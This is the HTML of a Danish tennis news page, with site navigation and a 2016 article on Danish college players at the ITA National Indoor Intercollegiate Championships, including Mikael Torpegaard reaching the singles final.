                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-48894" class="td-post-template-3 post-48894 post type-post status-publish format-standard has-post-thumbnail hentry category-college tag-alfredo-perez tag-chris-eubanks tag-christian-sigsgaard tag-college-tennis tag-david-warren tag-francesca-di-lorenzo tag-hayley-carter tag-johannes-ingildsen tag-jordan-cox tag-kevin-konfederak tag-michael-redlicki tag-mikael-torpegaard tag-nino-borges tag-tom-fawcett tag-tommy-bennett td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i International tennis" class="entry-crumb" href="https://www.tennisavisen.dk/category/international-tennis/">International tennis</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i College" class="entry-crumb" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">College Tennis: Danske finalister: Torpegaard i single &#8211; Ingildsen i double consolation</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm.jpg" data-caption="Foto: OSU Athletics"><img width="1200" height="795" class="entry-thumb td-modal-image" src="https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm.jpg" srcset="https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm.jpg 1200w, https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm-300x199.jpg 300w, https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm-1024x678.jpg 1024w, https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm-700x464.jpg 700w, https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm-696x461.jpg 696w, https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm-1068x708.jpg 1068w, https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm-634x420.jpg 634w" sizes="(max-width: 1200px) 100vw, 1200px" alt="Mikael Torpegaard" title=""/></a><figcaption class="wp-caption-text">Foto: OSU Athletics</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li></ul>                <h1 class="entry-title">College Tennis: Danske finalister: Torpegaard i single &#8211; Ingildsen i double consolation</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.tennisavisen.dk/author/ole/">Ole Dalsgaard Jensen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-06T13:28:13+02:00" >6. november 2016</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <pre>Mikael Torpegaard sikrede sig finaleplads med æg i 3. sæt. Christian Sigsgaard stoppet i consolation semifinale. Johannes Ingildsen i consolation double finale</pre>
<p>I semifinalen ved National Indoor Intercollegiate Championships levede den 1. seedede danske favorit Mikael Torpegaard helt op til forventningerne og spillede sig videre til finalen.</p>
<p>I modsætning til de tidligere kampe, hvor modstanderne højst vandt 3-4 partier i kampene, måtte danskeren bruge 3 sæt mod den 4. seedede portugiser Nino Borges fra Mississippi.<br />
Torpegaard vandt planmæssigt 6-4 i 1. sæt, hvor danskeren sættet igennem havde teten, men det lykkedes for Borges at tvinge kampen i 3 sæt, da han vandt 2. sæt 8-6 i tiebreak.</p>
<p>I 3. sæt efterlod danskeren dog ikke tvivl om udfaldet, og med cifrene 6-4, 6-7(6), 6-0 sikrede han sig plads i finalen, hvor han søndag ved 16-tiden møder 7. seedede Michael Redlicki (Arkansas), som vandt den anden semifinale 7-6(1), 7-6(4) over Chris Eubanks (Giorgia Tech).&#8217;</p>
<blockquote class="twitter-tweet" data-lang="da">
<p dir="ltr" lang="en">Top-seeded Torpegaard is moving on to the <a href="https://twitter.com/hashtag/NationalIndoors?src=hash">#NationalIndoors</a> championship ??</p>
<p>? Watch live tomorrow on <a href="https://twitter.com/FloTennis_">@FloTennis_</a> <a href="https://t.co/Mlks7so8uI">pic.twitter.com/Mlks7so8uI</a><br />
— ITA Tennis (@ITA_Tennis) <a href="https://twitter.com/ITA_Tennis/status/794980798147559424">5. november 2016</a></p></blockquote>
<p><script src="//platform.twitter.com/widgets.js" async="" charset="utf-8"></script>Christian Sigsgaard, der fredag spillede sig videre i consolation, mødte i kvartfinalen Alfredo Perez (Florida), som var seedet 5 i turneringen.<br />
Sigsgaard brød modstanderens serv til 3-1 og begge holdt serv, indtil danskeren kunne serve for sættet, men det lykkedes for Perez at bryde tilbage og fremtvinge en meget tæt tiebreak, som Sigsgaard vandt 8-6, da et lob fra modstanderen under højlydte protester blev dømt ude på sætbolden.</p>
<p>I 2. sæt holdt begge serv indtil stillingen var 4-3 til Sigsgaard. Perez havde indtil da kun afgivet et enkelt point i sine første 3 servepartier, men efter et par fejl fremprovokeret af danskeren var stillingen pludselig 0-40, og på den 2. break-mulighed bragte Sigsgaard sig på 5-3, og han afsluttede derefter sit næste serveparti med en servevinder, som sikrede ham sejren 7-6(6), 6-3.</p>
<p>Senere lørdag mødte Sigsgaard i semifinalen Tom Fawcett (Stanford), og her blev 1. sæt igen afgjort i tiebreak, som Fawcett vandt 7-1.<br />
Sigsgaard tog sig af 2. sæt 6-2, men i 3. sæt sluttede turneringen for danskeren, som tabte kampen 6-7(1), 6-2, 3-6.</p>
<p>Fawcett møder i consolation finalen kl. 1500 Nicolas Alvarez (Duke), som i semifinalen vandt 6-1, 6-1 over Strong Kirchheimer (Northwestern).</p>
<p>Sigsgaard betegnede det som en god sejr i den første kamp, og han havde denne kommentar til Tennisavisen om hans deltagelse i consolation:<br />
<em>&#8220;Det er gode kampe, selvom der er &#8220;taberrunde&#8221;, så det er god mulighed for at prøve nogle andre ting, nu når kampene ikke har den helt store betydning&#8221;.</em></p>
<p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Flonghornsmenstennis%2Fposts%2F10154265096743645&amp;width=500" width="500" height="503" frameborder="0" scrolling="no"></iframe><br />
Alfredo Perez og Johannes Ingildsen, der som tidligere omtalt tabte i 1. runde i double, efter at de havde haft matchbold i 2. sæt, fik en ny chance i 2nd Rnd Doubles Consolation, hvor de fredag aften vandt 6-4, 7-6(5) over Tommy Bennett og David Warren (Rice), som var seedet 3 i turneringen.</p>
<p>Lørdag mødte de semifinalen Jordan Cox og Kevin Konfederak (Georgia Gwinnett), og selvom Joe og Perez ikke spillede deres bedste, fik de alligevel vendt kampen til deres egen fordel med sejr 2-6, 6-3, [10-4].</p>
<p>Søndag kl. 1500 møder de i Consolation finalen det 4. seedede par Julian Cash og Arjun Kadhe (Oklahoma State), som efter en uhyre tæt afgørelse vandt 4-6, 6-3, [13-11] i semifinalen</p>
<p>&nbsp;</p>
<p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fpermalink.php%3Fstory_fbid%3D1456211301059771%26id%3D223235924357321%26substory_index%3D0&amp;width=500" width="500" height="627" frameborder="0" scrolling="no"></iframe><br />
Tennisavisen har i omtalerne fra turneringen undladt at omtale kvindernes kampe.<br />
På finaledagen nævnes dog, at sidste års vinder i damesingle, Francesca Di Lorenzo, der ligesom Mikael Torpegaard er seedet 1 og spiller for Ohio State, igen er fremme i finalen, hvor hun kl. 1500 møder 4. seedede Hayley Carter fra North Carolina, hvor hun er team-kammerat med Amalie Davidsen, og hvor Simon Friis Søndergaard indgår i truppen hos herrerne.</p>
<blockquote class="twitter-tweet" data-lang="da"><p>?: &#8216;Finals Set For 2016 USTA/ITA <a href="https://twitter.com/hashtag/NationalIndoors?src=hash">#NationalIndoors</a>&#8216;<a href="https://t.co/ObjZSHOucr">https://t.co/ObjZSHOucr</a> <a href="https://t.co/fLjzbjC9OS">pic.twitter.com/fLjzbjC9OS</a> — ITA Tennis (@ITA_Tennis) <a href="https://twitter.com/ITA_Tennis/status/795023153093148673">5. november 2016</a></p></blockquote>
<p><script src="//platform.twitter.com/widgets.js" async="" charset="utf-8"></script></p>
<p>&nbsp;</p>
<p>Der er links til livstream, livescore, lodtrækning mv. på <a href="http://www.itatennis.com/Events/ITANationalChampionships/USTA_ITA_National_Indoor_Intercollegiate_Championships.htm" target="_blank">http://www.itatennis.com/Events/ITANationalChampionships/USTA_ITA_National_Indoor_Intercollegiate_Championships.htm</a></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
